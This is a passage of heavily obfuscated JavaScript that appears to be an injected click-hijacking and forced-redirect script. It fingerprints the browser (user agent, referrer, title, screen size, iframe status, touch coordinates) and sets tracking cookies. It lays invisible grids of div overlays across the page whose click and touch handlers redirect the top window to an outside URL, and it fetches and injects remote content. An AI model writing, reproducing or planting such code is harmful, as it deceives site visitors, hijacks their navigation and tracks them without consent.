_0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var 